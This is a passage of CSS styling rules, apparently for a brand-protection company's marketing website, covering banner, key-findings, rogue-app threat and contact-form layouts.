margin-bottom: 50px !important; 	 text-align: left; } .page-id-1523007 .streamlined-protection h1 {     font-size: 30px !important;     font-weight: 300 !important;     line-height: 27px !important; 	  color: white !important;     margin-bottom: 50px !important; 	 text-align: left; } .page-id-1523007 .resolve-get-a-demo {     margin-left: 20px !important;     font-size: 26px !important;     font-weight: 900 !important; } .page-id-1523007 #resolve-banner {     padding: 50px 70px !important;     min-height: 400px !important; } @media (max-width: 1024px) { .page-id-1523007 #resolve-banner {     padding: 50px 0px !important;     min-height: 400px !important; } } @media screen and (max-width: 768px) {  .page-id-1523007 #resolve-banner.banner_panel .vc_column_container {         padding-left: 0px;     } 	.page-id-1523007 .powered-cybersecurity h1 {     margin-bottom: 20px !important; } } @media screen and (max-width: 768px) {  .page-id-1523007 #resolve-banner .vc_column-inner {     padding-left: 0px !important;     padding-right: 50px !important; } }  /* brandsheild-resolve-v1 */ .page-id-1523007 .brandsheild-resolve-v1 {     padding: 40px 75px !important; } .page-id-1523007 .brandsheild-resolve-v1 .brandsheild-resolve-text p {     font-size: 24px;     font-weight: 400;     line-height: 121%; } @media screen and (max-width: 768px) { .page-id-1523007 .brandsheild-resolve-v1 .brandsheild-resolve-text p {     text-align: left !important; } .page-id-1523007 .brandsheild-resolve-v1 {     padding: 40px 20px !important; } }  /* KEY Finding */ .page-id-1523007 section#key-finding {     background: transparent; } .page-id-1523007 .key-finding-heading h2 {   font-size: 35px !important;   font-weight: 700 !important;   line-height: 100% !important; 	color: black !important; } .page-id-1523007 .experienced-box .know_number p, .page-id-1523007 .suffered-box .know_number p, .page-id-1523007 .encountered-box .know_number p{     background: transparent !important;     font-size: 128px !important;     font-weight: 700 !important;     line-height: 100% !important; 	  text-align: center !important; 		padding-top: 0px !important; } .page-id-1523007 .experienced-box, .page-id-1523007 .suffered-box{     border-right: 2px solid #83CDB8; } .page-id-1523007 #key-finding .experienced-p p, .page-id-1523007 #key-finding .suffered-p p, .page-id-1523007 #key-finding .encountered-p p{     font-size: 35px !important;     font-weight: 700 !important;     line-height: 100% !important;     color: black !important;     text-align: center !important; } .page-id-1523007 #key-finding .g-cols.via_flex.type_default>div>.vc_column-inner {     padding: 0px !important; } .page-id-1523007 #key-finding .know_value .vc_col-sm-4 {     max-width: 500px;     margin-right: 0px;     justify-content: center;     align-items: center; 	  width: 100%; } .page-id-1523007 #key-finding .cyberscam-report p {     font-size: 17px !important;     font-weight: 400 !important;     line-height: 100% !important;     color: #777777 !important; } @media (min-width: 768px) and (max-width: 1100px) { .page-id-1523007 #key-finding .g-cols.wpb_row.know_value.via_flex.valign_top.type_default.stacking_default {     display: grid !important;     grid-template-columns: auto auto !important; } 	.page-id-1523007 .suffered-box{     border-right: none !important; } } @media screen and (max-width: 768px) { 	.page-id-1523007 #key-finding .g-cols.wpb_row.know_value.via_flex.valign_top.type_default.stacking_default {     display: grid !important;     grid-template-columns: auto !important; } 	.page-id-1523007 .experienced-box, .page-id-1523007 .suffered-box{     border-right: none !important; } } .page-id-1523007 #key-finding .g-cols.wpb_row.know_value {     justify-content: normal !important; } @media screen and (min-width: 1100px) { .page-id-1523007 #key-finding .g-cols.wpb_row.know_value.via_flex.valign_top.type_default.stacking_default {     display: grid !important;     grid-template-columns: auto auto auto !important; } } @media screen and (max-width: 768px) { .page-id-1523007 #key-finding.know_section .g-cols.wpb_row.know_value {         justify-content: center !important;     } 	.page-id-1523007 #key-finding .cyberscam-report p {     padding-top: 0px !important; } }  /* Protects Against */ .page-id-1523007 .protects-against {     padding-top: 30px !important;     padding-bottom: 30px !important; 	 padding-left: 30px !important;     padding-right: 30px !important; } .protects-against:before {     content: "Protects Against";     display: flex;     justify-content: center;     font-size: 35px !important;     font-weight: 700 !important;     color: white !important;     margin-bottom: 20px; } .page-id-1523007 .protects-against .w-iconbox.iconpos_top.style_default.color_primary.align_center.no_text.icontype_img {     display: flex;     gap: 10px; } .page-id-1523007 .protects-against h4.w-iconbox-title {     font-size: 26px !important;     color: white !important;     font-weight: 700 !important; }   .page-id-1523007 .protects-against .g-cols.vc_row.via_flex.valign_top.type_default.stacking_default {     display: grid;     grid-template-columns: auto auto auto auto; } @media (min-width: 601px) {   .page-id-1523007 .protects-against .vc_col-sm-3.wpb_column.vc_column_container {     width: 100%; } } @media (min-width: 850px) and (max-width: 1210px) {   .page-id-1523007 .protects-against .g-cols.vc_row.via_flex.valign_top.type_default.stacking_default {     display: grid;     grid-template-columns: auto auto auto; } } @media (max-width: 849px) {  .page-id-1523007 .protects-against .g-cols.vc_row.via_flex.valign_top.type_default.stacking_default {     display: grid;     grid-template-columns: auto auto; 	 justify-content: center; } 	.page-id-1523007 .protects-against .w-iconbox.iconpos_top.style_default.color_primary.align_center.no_text.icontype_img {     justify-content: flex-start; } } @media (max-width: 565px) {  .page-id-1523007 .protects-against .g-cols.vc_row.via_flex.valign_top.type_default.stacking_default {     display: grid;     grid-template-columns: auto; 	 justify-content: center; } }  /* Who is it for? */  .page-id-1523007 .brandsheild-resolve-v1 .who-is p {     font-size: 35px !important;     font-weight: 700 !important;     line-height: 100%;     margin-bottom: 10px; }  /* Why Choose */  .page-id-1523007 .why-choose-v1 {     padding-top: 40px !important;     padding-bottom: 0px !important; }  .page-id-1523007 .why-choose-v1 p {     font-size: 35px !important;     font-weight: 700 !important;     line-height: 121% !important; }  .page-id-1523007 .why-choose-v2 {     padding-top: 50px !important; }  .page-id-1523007 .why-choose-v2 .g-cols.via_flex {     justify-content: center; 	  gap: 50px; } .page-id-1523007 .why-choose-v2 .vc_col-sm-4.wpb_column.vc_column_container {     background-color: #83CDB8;     max-width: 350px;     width: 100%;     padding: 30px 0px; } .page-id-1523007 .why-choose-v2 h4.w-iconbox-title {     font-size: 26px;     font-weight: 600;     line-height: 121%; } .page-id-1523007 .why-choose-v2 .w-iconbox-text p {     font-size: 26px;     font-weight: 400; } @media (max-width: 785px) { 	.page-id-1523007 .why-choose-v2 .vc_col-sm-4.wpb_column.vc_column_container {     max-width: 100%;     width: 100%; } 	.page-id-1523007 .why-choose-v2 .w-iconbox.iconpos_top.style_default.color_primary.align_center.icontype_img {     display: flex;     justify-content: center;     align-items: center;     text-align: left !important;     gap: 20px; } 	.page-id-1523007 .why-choose-v2 .g-cols.via_flex {     justify-content: center;     gap: 0px !important; } }  /* How it Works */ 	.page-id-1523007 .how-it-work-v1 {     padding-bottom: 0px !important; } 	.page-id-1523007 .how-it-work-v1 p {     font-size: 35px;     font-weight: 700;     line-height: 100%; 	  margin-bottom: 20px; } .page-id-1523007 .how-it-work-v2 .ai-powered-threat-monitoring{ 	 display: flex;     text-align: left !important;     gap: 35px; 	margin-bottom: 20px !important } .page-id-1523007 .how-it-work-v2 .ai-powered-clustering-analysis, .page-id-1523007 .how-it-work-v2 .streamlined-remediation-and-takedowns{     display: flex;     text-align: left !important;     gap: 20px; 	margin-bottom: 20px !important } .page-id-1523007 .how-it-work-v2 .vc_col-sm-6.wpb_column.vc_column_container {     align-items: flex-end; } .page-id-1523007 .how-it-work-v2 img.attachment-full.size-full {     width: 100%;     height: auto; } .page-id-1523007 .how-it-work-v2 h4.w-iconbox-title {     font-size: 26px;     font-weight: 500;     line-height: 121%;     padding: 0px !important; } .page-id-1523007 .how-it-work-v2 {     padding-top: 0px !important; } .page-id-1523007 .how-it-work-v2 .ai-container .vc_column-inner {     justify-content: center;     align-items: center; } .page-id-1523007 .how-it-work-v2 .w-iconbox-text p span {     font-size: 26px;     font-weight: 400; } @media (max-width: 766px) { 	.page-id-1523007 .how-it-work-v2 .vc_col-sm-6.wpb_column.vc_column_container {     align-items: center !important; } } @media (min-width: 1024px) { 	.page-id-1523007 .how-it-work-v2 {     padding-right: 150px; } } /* Contact Form */ .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1; 	  position: absolute;     margin-top: 5px !important; } .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label span{ 	 position: absolute;     margin-left: 150px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label { 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname label, .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname label, .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email label, .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company label {     position: absolute;     margin-left: 20px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone input{ 	padding-top: 25px !important; 	border: 1px solid #79C3A0 !important; } .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname input, .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname input, .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email input, .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company input { 	padding-top: 25px !important; } .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .input, .hs-input {     margin-bottom: 13px !important; 	margin-right: 3% !important; }  .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important; } .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     width: 95% !important; } .page-id-1523007 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 select#phone_ext-9f8428b8-0d70-4545-b300-746ad021ed33 {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } .page-id-1523007 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     border: none !important; } .page-id-1523007 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } .page-id-1523007 #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-dependent-field input[type=checkbox]:before{ 	font-size: 14px !important; } .page-id-1523007 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } .page-id-1523007 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px; } .page-id-1523007 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; }  .page-id-1523007 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 fieldset.form-columns-1{ 	width: 100% !important; } .page-id-1523007 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone label .hs-form-required {     margin-left: 222px !important; } @media (max-width: 1024px) {     .page-id-1523007 .contact-form {         padding-left: 50px !important;         padding-right: 50px !important;     } } .page-id-1523007	.hs-fieldtype-intl-phone.hs-input select{ 		width: 30% !important; 	} } @media (max-width: 766px) {    .page-id-1523007 .hs-fieldtype-intl-phone.hs-input input.hs-input {         max-width: 100% !important;     } } @media (max-width: 400px) {    .page-id-1523007 select#phone_ext-9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important;     margin-bottom: 20px !important; } 	.page-id-1523007 input#phone-9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important;     max-width: 100% !important; } }  /* Rogue Page */ .page-id-1523359 .rogue-mobile-h1 h1 {     font-size: 50px;     color: white;     font-weight: 700; } .page-id-1523359 .what-are-rogue {     padding: 25px 60px !important; } .page-id-1523359 .what-are-rogue-h1 h1 {     font-size: 35px;     line-height: 100%;     font-weight: 700;     margin-bottom: 20px; } .page-id-1523359 .what-are-rogue-p p {     font-size: 26px;     font-weight: 400;     line-height: 121%; } .page-id-1523359 #malicious-attack-estimated {     background: white; 	margin-bottom: 30px; 	margin-top: 20px; } .page-id-1523359 .malicious-box .know_number p {     color: #000 !important;     background: transparent;     padding: 0px !important;     font-size: 100px !important;     max-width: 100%;     font-weight: 700;     line-height: 100% !important;     text-align: center; } .page-id-1523359 .attack-box .know_number p {     color: #000 !important;     background: transparent;     padding: 0px !important;     font-size: 100px !important;     max-width: 100%;     font-weight: 700;     line-height: 100% !important;     text-align: center; } .page-id-1523359 .estimated-box .know_number p {     color: #000 !important;     background: transparent;     padding: 0px !important;     font-size: 100px !important;     max-width: 100%;     font-weight: 700;     line-height: 100% !important;     text-align: center; } .page-id-1523359 .malicious-box .wpb_text_column.experienced-p p {     font-size: 30px;     text-align: center;     line-height: 100%;     font-weight: 400; 	color: black !important; } .page-id-1523359 .attack-box .wpb_text_column.suffered-p p {     font-size: 30px;     text-align: center;     line-height: 100%;     font-weight: 400; 	color: black !important; } .page-id-1523359 .estimated-box .wpb_text_column.encountered-p p {     font-size: 30px;     text-align: center;     line-height: 100%;     font-weight: 400; 	color: black !important; } @media screen and (min-width: 767px) {  .page-id-1523359 .malicious-box, 	.attack-box {     border-right: 2px solid #83CDB8;   } } @media screen and (max-width: 1023px) and (min-width: 767px) { 	.page-id-1523359 .malicious-box .know_number p {    font-size: 70px !important; } .page-id-1523359 .attack-box .know_number p {     font-size: 70px !important; } .page-id-1523359 .estimated-box .know_number p {     font-size: 70px !important; } } @media screen and (max-width: 766px) {  .page-id-1523359 .rogue-mobile-h1 h1  {     font-size: 32px; 	 text-align: left !important; } 	.page-id-1523359 .what-are-rogue {     padding: 25px 20px !important; } 	.page-id-1523359 .what-are-rogue-h1 h1 {     font-size: 26px; } 	.page-id-1523359 .what-are-rogue-p p {     font-size: 17px; } 		.page-id-1523359 .malicious-box .know_number p {    font-size: 88px !important; } .page-id-1523359 .attack-box .know_number p {     font-size: 88px !important; } .page-id-1523359 .estimated-box .know_number p {     font-size: 88px !important; } 	.page-id-1523359 .malicious-box .wpb_text_column.experienced-p p {     font-size: 17px; } 	.page-id-1523359 .attack-box .wpb_text_column.suffered-p p {     font-size: 17px; } 	.page-id-1523359 .estimated-box .wpb_text_column.encountered-p p {    font-size: 17px; } } 	.page-id-1523359 #key-threads .who-is p {     font-size: 35px;     font-weight: 700; 		margin-bottom: 20px; 		line-height: 100%; } 	.page-id-1523359 .apk-box .apk-icon, .page-id-1523359 .brand-box .brand-icon, .page-id-1523359 .banking-box .banking-icon, .page-id-1523359 .malware-box .malware-icon{     display: flex;     align-items: center;     justify-content: flex-start; 	gap: 10px; } .page-id-1523359 .apk-box, .page-id-1523359 .banking-box, .page-id-1523359 .brand-box, .page-id-1523359 .malware-box{     background-color: white;     padding: 20px;     width: 100%; 	 margin: 10px auto !important; 	box-shadow: 0px 0px 20.3px 2px rgba(0, 0, 0, 0.12);  } #key-threads .g-cols.via_flex.type_default {     margin: 0px !important; 	gap: 20px; } .page-id-1523359 .apk-box, .page-id-1523359 .brand-box{ 	margin-right: 20px; } @media screen and (max-width: 766px) { 	#key-threads .g-cols.via_flex.type_default { 		flex-wrap: wrap; 	} } @media screen and (min-width: 767px) { 	#key-threads .g-cols.via_flex.type_default { 		flex-wrap: nowrap; 	} } .page-id-1523359 .apk-icon h4.w-iconbox-title, .page-id-1523359 .banking-icon h4.w-iconbox-title, .page-id-1523359 .brand-icon h4.w-iconbox-title, .page-id-1523359 .malware-icon h4.w-iconbox-title{     font-size: 28px;     font-weight: 700; } .page-id-1523359 .apk-p p, .page-id-1523359 .banking-p p, .page-id-1523359 .brand-p p, .page-id-1523359 .malware-p p{     font-size: 26px;     font-weight: 400; } @media screen and (min-width: 1025px) { 	.page-id-1523359 .apk-p p, .page-id-1523359 .banking-p p, .page-id-1523359 .brand-p p, .page-id-1523359 .malware-p p{ 	    margin-top: 10px; } } @media screen and (max-width: 1024px) { 	.page-id-1523359 .apk-box .apk-icon, .page-id-1523359 .brand-box .brand-icon, .page-id-1523359 .banking-box .banking-icon, .page-id-1523359 .malware-box .malware-icon {     display: flex;     align-items: center;     justify-content: center;     gap: 10px;     flex-direction: column; } 	.page-id-1523359 .apk-p p, .page-id-1523359 .banking-p p, .page-id-1523359 .brand-p p, .page-id-1523359 .malware-p p {     text-align: center; } } @media screen and (max-width: 766px) { 	.page-id-1523359 .apk-icon h4.w-iconbox-title, .page-id-1523359 .banking-icon h4.w-iconbox-title, .page-id-1523359 .brand-icon h4.w-iconbox-title, .page-id-1523359 .malware-icon h4.w-iconbox-title {     font-size: 22px;     font-weight: 700; } 	.page-id-1523359 .apk-p p, .page-id-1523359 .banking-p p, .page-id-1523359 .brand-p p, .page-id-1523359 .malware-p p {     font-size: 17px;     font-weight: 400; } } 	.page-id-1523359 .damage-caused-h2 h2 {     font-size: 35px;     font-weight: 700;     color: white;     line-height: 100%;     margin-bottom: 20px; } .page-id-1523359 .loss-h3 h3, .page-id-1523359 .reputational-h3 h3, .page-id-1523359 .data-branch-h3 h3, .page-id-1523359 .legal-h3 h3 {     font-size: 26px;     font-weight: 700;     color: #83CDB8;     line-height: 121%; 	margin-bottom: 10px; } .page-id-1523359 .loss-p, .page-id-1523359 .reputational-p, .page-id-1523359 .data-branch-p, .page-id-1523359 .legal-p {     font-size: 26px;     font-weight: 400;     color: white;     line-height: 121%; } @media screen and (max-width: 1023px) and (min-width: 767px) { 	.page-id-1523359 #damage-caused .g-cols.wpb_row.via_flex.valign_top.type_default.stacking_default {     display: grid !important;     grid-template-columns: repeat(2, 1fr);     gap: 20px; } .page-id-1523359 .loss-box, .page-id-1523359 .reputational-box, .page-id-1523359 .data-branch-box, .page-id-1523359 .legal-box {     width: 100%; } 	.page-id-1523359 .loss-box, 	.page-id-1523359 .data-branch-box{ 		border-right: 1px solid white; 	} } @media screen and (min-width: 1024px) { 	.page-id-1523359 .loss-box, 	.page-id-1523359 .reputational-box, 	.page-id-1523359 .data-branch-box{ 		border-right: 1px solid white; 	} } @media screen and (max-width: 766px) { 	.page-id-1523359 .loss-p, .page-id-1523359 .reputational-p, .page-id-1523359 .data-branch-p, .page-id-1523359 .legal-p {     font-size: 17px;     font-weight: 400;     color: white;     line-height: 121%; } } .page-id-1523359 .appear-h2 h2 {     font-size: 35px;     font-weight: 700; 	margin-bottom: 30px; } .page-id-1523359 .w-iconbox-icon svg, .page-id-1523359 .w-iconbox-icon img {     height: auto;     width: 100%; } .page-id-1523359 .unofficial-icon h4.w-iconbox-title, .page-id-1523359 .official-app-icon h4.w-iconbox-title, .page-id-1523359 .social-media-icon h4.w-iconbox-title  {     font-size: 35px;     font-weight: 700; } .page-id-1523359 .unofficial-icon p, .page-id-1523359 .official-app-icon p, .page-id-1523359 .social-media-icon p  {     font-size: 26px;     font-weight: 400; } @media screen and (max-width: 766px) { 	.page-id-1523359 .unofficial-icon h4.w-iconbox-title, .page-id-1523359 .official-app-icon h4.w-iconbox-title, .page-id-1523359 .social-media-icon h4.w-iconbox-title  {     font-size: 22px;     font-weight: 700; } .page-id-1523359 .unofficial-icon p, .page-id-1523359 .official-app-icon p, .page-id-1523359 .social-media-icon p  {     font-size: 17px;     font-weight: 400; } .page-id-1523359 .unofficial-icon, 	.page-id-1523359 .official-app-icon, 	.page-id-1523359 .social-media-icon{     text-align: center; } 	.page-id-1523359 .appear-h2 h2 {     font-size: 26px;     font-weight: 700; 	margin-bottom: 30px; } 	.page-id-1523359 .loss-h3 h3 br, .page-id-1523359 .reputational-h3 h3 br, .page-id-1523359 .data-branch-h3 h3 br, .page-id-1523359 .legal-h3 h3 br {     display: none; } .page-id-1523359 .loss-box, 	.page-id-1523359 .reputational-box, 	.page-id-1523359 .data-branch-box, 	.page-id-1523359 .legal-box{     text-align: center; } } .page-id-1523359 .apk-border h2, .page-id-1523359 .banking-border h2, .page-id-1523359 .brand-border h2, .page-id-1523359 .malware-border h2{     font-size: 26px;     font-weight: 700; } .page-id-1523359 .apk-border, .page-id-1523359 .banking-border, .page-id-1523359 .brand-border, .page-id-1523359 .malware-border{     border-left: 6px solid #83CDB8; } @media screen and (max-width: 1024px) {     .page-id-1523359 .apk-border p, .page-id-1523359 .banking-border p, .page-id-1523359 .brand-border p, .page-id-1523359 .malware-border p {         text-align: left !important;     } }    /* Contact Form */ .contact-form h3 {     font-size: 26px !important;     font-weight: 400 !important; } .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input::placeholder {     font-size: 16px;     font-weight: 400;     line-height: 19.36px;     color: #ABAFB1; 	  position: absolute;     margin-top: 5px !important; } .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label span{ 	 position: absolute;     margin-left: 150px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone  label { 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname label, .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname label, .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email label, .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company label {     position: absolute;     margin-left: 20px !important;    	margin-top: 8px !important; 	   font-size: 12px !important;     font-weight: 400;     line-height: 19.36px; 	color: #5E6366; } .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone input{ 	padding-top: 25px !important; 	border: 1px solid #79C3A0 !important; } .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_firstname input, .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_lastname input, .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_email input, .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_company input { 	padding-top: 25px !important; } .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 ul.no-list.hs-error-msgs.inputs-list {     margin-top: -20px !important;     margin-bottom: 28px !important; } .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .input, .hs-input {     margin-bottom: 13px !important; 	margin-right: 3% !important; }  .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important; } .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     width: 95% !important; } .page-id-1523359 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 select#phone_ext-9f8428b8-0d70-4545-b300-746ad021ed33 {     border: 1px solid #79C3A0 !important;     margin-right: 5px !important; } .page-id-1523359 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-input.hs-fieldtype-intl-phone {     border: none !important; } .page-id-1523359 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field p {     font-size: 14px !important;     font-weight: 400 !important;     line-height: 16.41px !important; } .page-id-1523359 #hsForm_6e563701-73e4-4e24-8632-3ca80908a513 .hs-dependent-field input[type=checkbox]:before{ 	font-size: 14px !important; } .page-id-1523359 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs-dependent-field input[type=checkbox] {     width: 20px !important;     height: 20px !important;     display: flex;     justify-content: center;     align-items: center; } .page-id-1523359 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px; } .page-id-1523359 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 input.hs-button.primary.large {     font-size: 26px !important;     font-weight: 900 !important;     line-height: 31.46px !important;     padding: 0.5em 1em !important; }  .page-id-1523359 #hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 fieldset.form-columns-1{ 	width: 100% !important; } .page-id-1523359 form#hsForm_9f8428b8-0d70-4545-b300-746ad021ed33 .hs_phone label .hs-form-required {     margin-left: 222px !important; } @media (max-width: 1024px) {     .page-id-1523359 .contact-form {         padding-left: 50px !important;         padding-right: 50px !important;     } } .page-id-1523359	.hs-fieldtype-intl-phone.hs-input select{ 		width: 30% !important; 	} } @media (max-width: 766px) {    .page-id-1523359 .hs-fieldtype-intl-phone.hs-input input.hs-input {         max-width: 100% !important;     } } @media (max-width: 400px) {    .page-id-1523359 select#phone_ext-9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important;     margin-bottom: 20px !important; } 	.page-id-1523359 input#phone-9f8428b8-0d70-4545-b300-746ad021ed33 {     width: 100% !important;     max-width: 100% !important; } } @media (max-width: 766px) { 	.contact-form h2 {     font-size: 32px !important;     font-weight: 700 !important; } 	.contact-form h3 {     font-size: 17px !important;     font-weight: 400 !important; } 	#damage-caused, 	#where-they-appear{ 		display: none; } }  /* Why BrandSheild */ @media (min-width: 1441px) {    .page-id-1523577 #why-brandsheild-section .l-section-img {         background-position: top center;         background-size: cover;     } } .page-id-1523577 .why-brandsheild-col-one {     justify-content: center; } .page-id-1523577 .why-brandsheild-col-one .vc_column-inner{     flex-grow: initial !important; } .page-id-1523577 section#why-brandsheild-section {     min-height: 409px !important;     padding: 40px 20px !important; } @media (min-width: 1100px) {    .page-id-1523577 .why-brandsheild-col-one {         width: 30%;     } } @media (min-width: 1100px) {    .page-id-1523577 .why-brandsheild-col-two {         width: 70%;     } } .page-id-1523577 .why-brandsheild-h h2 {     font-size: 50px;     color: white;     line-height: 50px;     font-weight: 700;     text-transform: uppercase; } .why-brandsheild-col-two img.attachment-large.size-large {     width: 100%; } @media screen and (max-width: 1099px) and (min-width: 767px) { 	  .page-id-1523577 .why-brandsheild-col-one {         width: 40%;     } 	.page-id-1523577 .why-brandsheild-col-two {         width: 60%;     } } @media screen and (max-width: 1024px) and (min-width: 767px) { 	.page-id-1523577 .why-brandsheild-h h2 {     font-size: 40px; } } @media screen and (max-width: 768px) {     .why-brandsheild-col-one {         padding-left: 0px !important;     } } @media screen and (max-width: 767px) {     .why-brandsheild-col-two {         display: none;     } 	  .page-id-1523577 .why-brandsheild-col-one {         width: 100%; 			padding-left: 0px !important;     } 	.wpb_text_column.why-brandsheild-h  {     text-align: left; } 	.page-id-1523577 section#why-brandsheild-section{ 		min-height: 290px !important; 	} } @media screen and (max-width: 767px) { 	.page-id-1523577 .why-brandsheild-h h2 {     font-size: 32px;     line-height: 40px; }  }  /* Brandsheild Difference */ .page-id-1523577 .the-brandShield-difference  {     background: radial-gradient(circle at top left, rgba(0, 0, 0, 1) 0%, rgba(31, 60, 52, 1) 50%, rgba(61, 104, 92, 1) 100%); 	 padding: 40px 20px !important; } .page-id-1523577 .the-brandShield-difference-h h2 {     font-size: 35px !important;     font-weight: 700;     color: white; } .page-id-1523577 .the-brandShield-difference-p p {     font-size: 26px !important;     font-weight: 400;     color: white; } @media screen and (max-width: 767px) { 	.page-id-1523577 .the-brandShield-difference-h h2 {     font-size: 32px !important;     font-weight: 700;     color: white; } .page-id-1523577 .the-brandShield-difference-p p {     font-size: 17px !important;     font-weight: 400;     color: white; } } .page-id-1523577 .the-brandShield-difference-p {     margin-bottom: 0px !important; } /* Reason to Believe */ .page-id-1523577 #reasons-to-believe  {     padding-top: 20px !important;     padding-bottom: 20px !important; } .page-id-1523577 .reasons-to-believe-h h2 {     font-size: 35px;     line-height: 100%;     font-weight: 700;     margin-bottom: 30px; } .page-id-1523577 .reasons-to-believe-h {     font-size: 70px;     font-weight: 900 !important;     line-height: 121%;     font-family: 'Roboto Condensed' !important; 	    margin-bottom: 0px !important; 	color: white !important; } .page-id-1523577 .reasons-to-believe-p p {     font-size: 32px !important;     font-weight: 400 !important;     line-height: 121%;     font-family: 'Roboto Condensed' !important; } .page-id-1523577 .reasons-to-believe-container-two {     margin-top: 20px !important; } @media screen and (max-width: 1024px) and (min-width: 767px) { 	.page-id-1523577 .reasons-to-believe-h {     font-size: 50px !important; } } @media screen and (max-width: 766px) { 	.page-id-1523577 .reasons-to-believe-container-one, 	.page-id-1523577 .reasons-to-believe-container-two{ 		display:none !important; 	} 	.page-id-1523577 .reasons-to-believe-container-moblie {     display: grid !important;     grid-template-columns: 1fr 1fr;     gap: 20px;     align-items: start; } 	.page-id-1523577 .reasons-to-believe-h {     font-size: 24px; } 	.page-id-1523577 .reasons-to-believe-p p {     font-size: 17px !important; } 	a#schedule-button {     font-size: 29.6px !important;     font-weight: 900;     line-height: 121% !important;     padding: 0.1em 1.8em; } } @media screen and (min-width: 767px) { 	.page-id-1523577 .reasons-to-believe-container-moblie{ 		display: none !important; 	} }  /* Shedule Card */ .schedule-card-one .w-iconbox.align_center, .schedule-card-two .w-iconbox.align_center, .schedule-card-three .w-iconbox.align_center{     text-align: left !important; } .schedule-card-one .w-iconbox-icon img, .schedule-card-two .w-iconbox-icon img, .schedule-card-three .w-iconbox-icon img{     width: 100% 